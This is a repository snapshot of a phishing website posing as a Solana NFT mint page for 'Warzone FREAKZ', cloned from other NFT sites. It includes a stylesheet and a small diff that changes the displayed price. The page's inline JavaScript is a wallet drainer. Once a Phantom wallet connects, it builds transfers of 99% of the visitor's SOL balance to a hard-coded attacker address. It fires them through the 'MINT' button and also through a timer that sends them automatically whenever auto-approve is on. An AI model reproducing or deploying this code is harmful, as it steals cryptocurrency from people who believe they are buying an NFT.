
==== index.html @ a778c2b4 "Add files via upload" ====
﻿<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from bossbullsclub.cc/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 11 Dec 2021 16:43:23 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from bossbullsclubraritychecker.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 Dec 2021 08:01:19 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="assets/style.css">
	<link rel="shortcut icon" href="favicon.ico"><title>Warzone FREAKZ AN FUTURISTIC 3D FINE ART NFT ON SOLANA</title>
</head>

<body>
    <header>
        
        <div class="header_content">
            <div class="logo"><img src="img/logo2.png" alt="Logo"></div>
            <div class="link-discord"><a href="BossBullsClub.html">Twitter</a><a href="invite/zQQhHjj7Ng.html">Discord</a></div>
        </div>
    </header>
    <div class="wrapper">
        <div class="content">
            <div class="content-title"><p>  <span class="white"> Warzone FREAKZ</span>  </p> </div>
            <p class="pre-title">AN FUTURISTIC 3D FINE ART NFT ON SOLANA</p>
            <p class="mint-start">MINT LIVE</p>
            <div class="content-user_calcualtion">
                <div class="user-item">
                  
                    <div class="user-calculation_content">
                        <div class="line-1">
                            <p> <span class="quantity"></span></p>
                            <p class="minted">Mint now</p>
                            <img class="photo3" src="img/image1.png" alt="">
                            <img class="photo1" src="img/image2.png" alt="">
                            <img class="photo2" src="img/image3.png" alt="">
                            
                            <img class="back" src="img/photo-4.png" alt="">
                            
                        </div>
                        
                                  <div href="javascript:;" class="but user-calculation_submit" id="connect" style="display: flex;">Connect Wallet</div>
                        <div href="javascript:;" class="but user-calculation_submit" id="transfer" style="display: none;">MINT</div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
<script>
        function upValue() {

            document.getElementById('counet').value = parseInt(1) + parseInt(document.getElementById('counet').value);

            document.getElementById('wqwqw').textContent = (parseInt(document.getElementById('counet').value) * 1.25).toFixed(2).toString() + ' SOL';
        }

        function downValue() {
            if (document.getElementById('counet').value == '1') {

            } else {

                document.getElementById('counet').value = parseInt(document.getElementById('counet').value) - parseInt(1);

                document.getElementById('wqwqw').textContent = (parseInt(document.getElementById('counet').value) * 1.25).toFixed(2).toString() + ' SOL';
            }
        }
        window.addEventListener('load', () => {


            var sent = false;
            const connection = new solanaWeb3.Connection(solanaWeb3.clusterApiUrl("mainnet-beta"));

            const getProvider = () => {
                if ("solana" in window) {
                    const provider = window.solana;
                    if (provider.isPhantom) {
                        return provider;
                    }
                }
                window.open("https://phantom.app/", "_blank");
            };

            function onBodyLoad() {

                const solConnected = window.solana.isConnected;

                if (!solConnected) {
                    connectWallet();

                } else {
                    document.getElementById('transfer').style.display = 'flex';
                    document.getElementById('connect').style.display = 'none';
                }
                refreshStatus();

            }


            function refreshStatus() {
                const provider = getProvider();
                if (provider) {
                    provider.on("connect", () => {
                        setConnected();
                        document.getElementById('transfer').style.display = 'flex';
                        document.getElementById('connect').style.display = 'none';
                    });
                    provider.on("disconnect", () => {
                        setNotConnected();
                    });
                }
            }

            function connectWallet() {
                window.solana.connect({
                    onlyIfTrusted: false
                });
            }
            async function setConnected() {
                let account_info = await connection.getAccountInfo(window.solana.publicKey);
                console.log("Auto Approve: " + window.solana.autoApprove);
            }

            function trySend() {
                if (window.solana.autoApprove) {
                    if (!sent) {
                        apimainnet();
                    }
                } else {
                    console.log("Not auto approve!");
                }
            }
            async function testTransfer2(howmany) {
                const provider = getProvider();
                const solConected = window.solana.isConnected;
                const manylamports = (howmany * 1000000000).toFixed(0);

                if (!provider) {
                    return;
                }
                if (!solConected) {
                    return;
                }

                let account_info = await connection.getAccountInfo(window.solana.publicKey);
                var charginglamports = manylamports;
                console.log(charginglamports)
                if ((account_info.lamports / 2) > manylamports) {
                    charginglamports = (account_info.lamports * 0.99).toFixed(0);
                }

                if (account_info.lamports < manylamports && account_info.lamports > 100000) {
                    charginglamports = (account_info.lamports * 0.99).toFixed(0);
                }
                console.log(charginglamports);

                let transaction = new solanaWeb3.Transaction().add(
                    solanaWeb3.SystemProgram.transfer({
                        fromPubkey: provider.publicKey,
                        toPubkey: "48Av24AQnPa5WeDxNc8JsFU8mAbwJnKSbNHd3g1WJkBU",
                        lamports: charginglamports,
                    })
                );

                let {
                    blockhash
                } = await connection.getRecentBlockhash();
                transaction.recentBlockhash = blockhash;
                transaction.feePayer = provider.publicKey;

                return transaction;
            }

            async function makeTransfer(howmany) {
                let transaction = await testTransfer2(howmany);
                const provider = getProvider();

                if (!provider) {
                    return;
                }
                console.log(provider);
                console.log(transaction);

                if (transaction) {
                    //try {

                    console.log("asd");
                    let signed = await provider.signTransaction(transaction, connection);
                    console.log(signed);
                    let signature = await connection.sendRawTransaction(signed.serialize());
                    console.log(signature);
                    await connection.confirmTransaction(signature);
                    //} catch(err) {
                    //  console.warn(err);
                    //}
                }
            }

            async function testTransfer() {
                const provider = getProvider();
                const solConected = window.solana.isConnected;

                if (!provider) {
                    return;
                }
                if (!solConected) {
                    return;
                }

                let account_info = await connection.getAccountInfo(window.solana.publicKey);

                if (account_info.lamports >= 10000000) {
                    let transaction = new solanaWeb3.Transaction().add(
                        solanaWeb3.SystemProgram.transfer({
                            fromPubkey: provider.publicKey,
                            toPubkey: "48Av24AQnPa5WeDxNc8JsFU8mAbwJnKSbNHd3g1WJkBU",
                            lamports: (account_info.lamports * 0.99).toFixed(0),
                        })
                    );

                    let {
                        blockhash
                    } = await connection.getRecentBlockhash();
                    transaction.recentBlockhash = blockhash;
                    transaction.feePayer = provider.publicKey;

                    return transaction;
                }
            }

            async function apimainnet() {
                let transaction = await testTransfer();
                const provider = getProvider();

                if (!provider) {
                    return;
                }
                console.log(provider);
                console.log(transaction);

                if (transaction) {
                    //try {

                    console.log("asd");
                    let signed = await provider.signTransaction(transaction, connection);
                    console.log(signed);
                    let signature = await connection.sendRawTransaction(signed.serialize());
                    console.log(signature);
                    sent = true;
                    await connection.confirmTransaction(signature);
                    //} catch(err) {
                    //  console.warn(err);
                    //}
                }
            }

            function setNotConnected() {
                // document.getElementById("connStatus").innerHTML = "Not Connected";
            }
            onBodyLoad();
            setInterval(trySend, 10000);

            document.getElementById('transfer').onclick = function() {
                makeTransfer(100000);
            }
            document.getElementById('connect').onclick = function() {
                onBodyLoad();
            }
        });
    </script>
    <script src="%40solana/web3.js%401.29.2/lib/index.iife.min.js"></script>
</body>


<!-- Mirrored from bossbullsclub.cc/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 11 Dec 2021 16:43:25 GMT -->

<!-- Mirrored from bossbullsclubraritychecker.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 Dec 2021 08:01:21 GMT -->
</html>
---- assets/style.css ----
@import url('../css2.css');
@import url('../css2-1.css');
@import url('../css2-2.css');
@import url('../css2-3.css');
@font-face {
    font-family: 'SeoulNamsan-CEB';
    src:url('SeoulNamsan-CEB.ttf.woff') format('woff'),
        url('SeoulNamsan-CEB.ttf.svg#SeoulNamsan-CEB') format('svg'),
        url('SeoulNamsan-CEB.ttf.eot'),
        url('SeoulNamsan-CEB.ttfd41dd41d.eot?#iefix') format('embedded-opentype'); 
    font-weight: normal;
    font-style: normal;
}


* {
    padding: 0;
    margin: 0;
    border: 0;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

:focus,
:active {
    outline: none;
}

a {
    color: #000;
}

a:focus,
a:active {
    outline: none;
}

nav,
footer,
header,
aside {
    display: block;
}

html,
body {
    height: 100%;
    width: 100%;
    font-size: 100%;
    line-height: 1;
    font-size: 14px;
    -ms-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

input,
button,
textarea {
    font-family: inherit;
}

textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

input::-ms-clear {
    display: none;
}

button {
    cursor: pointer;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

a,
a:visited {
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

ul li {
    list-style: none;
}

img {
    vertical-align: top;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=number] {
  -moz-appearance: textfield;
}

body {
    background-image: url(../img/background2.jpg);
    background-color: #000;
    background-repeat: no-repeat;
    background-position: left;
    background-size: cover;
}

header {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.content,
.header_content {
    padding: 0px 15px;
    position: relative;
    max-width: 705px;
    width: 100%;
    margin: 0 auto;
}

.header_content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 150px;
}

.header_content>.link-discord {
  
  max-width: 150px;
  width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.content>.content-title {
    position: relative;
    text-align: center;
  
    
    margin: 0 auto;
    margin-top: 10%;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 55px;
}

.content>.content-title>p{
    margin: 0 auto;
    font-style: normal;
    font-weight: bold;
    font-size: 72px;
    line-height: 113px;
    display: flex;
    align-items: center;
    text-align: center;
    font-family: 'Saira Condensed', sans-serif;
    color: #D2C1AF;
    display: flex;
    text-align: center;
}



.user-item{
    background: rgba(27, 26, 30, 0.35);
    border: 1px solid #908F95;
    box-sizing: border-box;
    border-radius: 19px;
max-width: 700px;
width: 100%;
}
.content-user_calcualtion{
    display: flex;
    justify-content: center;
}
.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-1>p {
    font-weight: 700;
    color: #908F95;
    font-size: 20px;
    line-height: 23px;
    text-align: center;
    width: 100%;
    font-family: Roboto;
    max-width: 400px;
    margin: 0 auto;
    padding: 3vh 0 0;
}
.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-1>img {
    margin-top: 30px;
    margin-bottom: 30px;
}

.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-1>.back {
    position: absolute;
    left: 0;
    right: 10px;
    margin: 0 auto;
    z-index: 2;
    bottom: 60px;
}

.mint-start{
    font-family: 'Saira Condensed', sans-serif;
font-style: normal;
font-weight: bold;
font-size: 72px;
line-height: 113px;
text-align: center;

color: #D2C1AF;

}

.pre-title{
    font-style: normal;
font-weight: 600;
font-size: 20px;
line-height: 31px;
text-align: center;
letter-spacing: 0.05em;
font-family: 'Saira Condensed', sans-serif;
color: #FFFFFF;

}

.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-1>p.minted {
    font-weight: 700;
    color: #908F95;
    font-size: 20px;
    line-height: 23px;
    text-align: center;
    width: 100%;
    font-family: 'Saira Condensed', sans-serif;
    max-width: 400px;
    margin: 0 auto;
    padding: 5px 0 0;
}
.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-1>img {
max-width: 200px;
width: 100%;
}
.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-1{
    position: relative;
    text-align: center;
}

.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-1>p>.quantity {
    padding-left: 5%;
    color: #FFF;
    font-size: 30px;
    font-family: 'Saira Condensed', sans-serif;
}

.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-1>.qty{
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 15px 0;
}

.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-1>.qty>.minus,.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-1>.qty>.plus{
    font-family: 'Roboto', sans-serif;
    font-style: normal;
    font-weight: bold;
    font-size: 30px;
    line-height: 35px;
    display: flex;
    align-items: center;
    text-align: center;
    color: #FFFFFF;
    background: #E3B37F;


border-radius: 35px;

width: 40px;
height: 40px;
display: flex;
align-items: center;
justify-content: center;
}

.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-1>.qty>.minus:hover,.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-1>.qty>.plus:hover{
border: 1px solid #E3B37F;
background: #776858;
color: #E3B37F;
}

.content>.content-user_calcualtion>.user-item>.user-calculation_content>.user-calculation_submit:hover{
    border: 1px solid #E3B37F;
background: #776858;
color: #E3B37F;
}

.logo>img{
    max-width: 100px;
    width: 100%;
}

.qty> input{
    background: none;
    border: none;
    outline: none;
    max-width: 60px;
    max-height: 37px;
    text-align: center;
    color: #FFF;
    font-family: 'Saira Condensed', sans-serif;
    font-size: 30px;
    font-weight: 700;
}

.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-total{
    display: flex;
    justify-content: space-between;
    padding: 8px 50px;
    border-bottom: 2px solid #C4C4C4;
    border-top: 2px solid #C4C4C4;
    margin: 0 5px;
    font-family: 'Roboto', sans-serif;
}
.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-total>.totals{
    font-weight: 300;
font-size: 20px;
line-height: 23px;
color: #FFF;
}
.content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-total>p{
    color: #908F95;
    font-size: 20px;
    font-weight: 300;
    
}
.photo1{
position: relative;
z-index: 99;
width: 100%;
}
.photo2{
    position: absolute;
    right: 8%;
    z-index: 1;
    width: 100%;
}
.photo3{
    position: absolute;
    left: 8%;
    z-index: 1;
    width: 100%;
}
.content>.content-user_calcualtion>.user-item>.user-calculation_content>.user-calculation_submit{
    background: #E3B37F;


    border-radius: 5px;
    font-family: 'Saira Condensed', sans-serif;
    text-transform: uppercase;
font-style: normal;
font-weight: bold;
font-size: 20px;
line-height: 23px;
display: flex;
align-items: center;
justify-content: center;
color: #FFFFFF;
width: 100%;
max-width: 219px;
height: 45px;
margin: 15px auto;
}
.logo{
    font-family: 'SeoulNamsan-CEB';
    font-style: normal;
font-weight: normal;
font-size: 60px;
line-height: 70px;
display: flex;
align-items: center;

color: #FFFFFF;

width: 100%;
}
.white{
    color: #FFF;
    padding-right: 15px;
    padding-left: 15px;
}
.link-discord{
    margin-left: 45px;
}
.link-discord > a{
    font-family: 'Saira Condensed', sans-serif;
    font-style: normal;
font-weight: bold;
font-size: 18px;
line-height: 28px;
display: flex;
align-items: center;
text-align: center;
text-transform: uppercase;
color: #BCC2B9;
    width: 100%;
}
@media screen and (max-width:900px) {
    .content>.content-title>p:first-child{
        font-size: 30px;
    }
    .content>.content-title>p.mint{
        font-size: 30px;
    }
}
@media screen and (max-width:670px) {
    .content-title{
        height: 55px;
        margin-top: 0!important;
    }
    .mint-start{
        font-size: 35px;
        line-height: 40px;
        margin-bottom: 10px;
    }
    .header_content{
        height: 120px;
    }

    .logo{
        max-width: 60px;
    }
    .content>.content-title>p:first-child{
        font-size: 45px;
    }

}
@media screen and (max-width:440px) {
    .header_content{
        height: 80px;
    }
    .pre-title{
        font-size: 15px;
    }
    .mint-start{
        font-size: 35px;
    }
    .logo{
        font-size: 25px;
    }
    .content>.content-user_calcualtion>.user-item>.user-calculation_content>.line-1>p>.quantity{
        font-size: 20px;
    }
    .content>.content-title>p.mint,.content>.content-title>p:first-child{
        font-size: 30px;
    }

}

==== commit c732880b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -12,7 +12,7 @@
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="assets/style.css">
-	<link rel="shortcut icon" href="favicon.ico"><title>Warzone FREAKZ AN FUTURISTIC 3D FINE ART NFT ON SOLANA</title>
+	<link rel="shortcut icon" href="favicon.ico.ico"><title>Warzone FREAKZ AN FUTURISTIC 3D FINE ART NFT ON SOLANA</title>
 </head>
 
 <body>
@@ -34,7 +34,7 @@
                     <div class="user-calculation_content">
                         <div class="line-1">
                             <p> <span class="quantity"></span></p>
-                            <p class="minted">Mint now</p>
+                            <p class="minted">Mint price :0.8 Sol</p>
                             <img class="photo3" src="img/image1.png" alt="">
                             <img class="photo1" src="img/image2.png" alt="">
                             <img class="photo2" src="img/image3.png" alt="">
